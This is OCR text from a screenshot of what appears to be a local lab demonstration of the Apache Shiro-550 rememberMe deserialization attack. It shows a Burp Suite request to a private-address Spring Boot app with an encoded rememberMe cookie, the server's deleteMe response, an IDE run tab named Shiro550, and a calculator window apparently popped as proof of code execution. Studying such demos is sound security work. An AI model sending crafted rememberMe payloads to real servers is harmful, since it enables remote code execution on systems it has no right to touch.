 1 package com.example.shirospring;
2
3 import ...
5
6 @SpringBootApplicati
7 public class ShiroSp
8
9 public static v
12
13 }
14
Burp Suite Professional v2021.3.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options captcha-killer BIE Customizer
Dashboard Target Proxy Intruder Repeater
2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.3.103:8080 ?
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 192.168.3.103:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.124 Safari/537.36
Edg/102.0.1245.44
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Cookie: JSESSIONID=0D662D214B6F232A525A3C3972A0B5B4;
rememberMe=
SyLbV1LwhFXSxjoXzpN1cV1gjv57RVElNq/WDFu5hRAx9YU9gKcI
uxaHzcA65FYaT0q659UcnNH1OkevQ11GFATx96pnNjHEc0H7T/P+
2tM=
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=0; E
3 Vary: Origin
4 Vary: Access-Control-Request-Method
5 Vary: Access-Control-Request-Headers
6 Last-Modified: Fri, 17 Jun 2022 06:46:28 GMT
7 Accept-Ranges: bytes
8 Content-Type: text/html
9 Content-Language: zh-CN
10 Content-Length: 150
11 Date: Thu, 23 Jun 2022 07:07
12 Connection: close
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="UTF-8">
18 <title>
Index
</title>
19 </head>
20 <body>
21 This is index.html
22 </body>
INSPECTOR
运行: ShiroSpringApplication × Shiro550 ×
控制台 Actuator
2022-06-23 15:07:23.9
2022-06-23 15:07:23.9
2022-06-23 15:07:26.0
2022-06-23 15:07:26.0
2022-06-23 15:07:26.0
2022-06-23 15:07:26.4
计算器
标准
MC MR M+ M− MS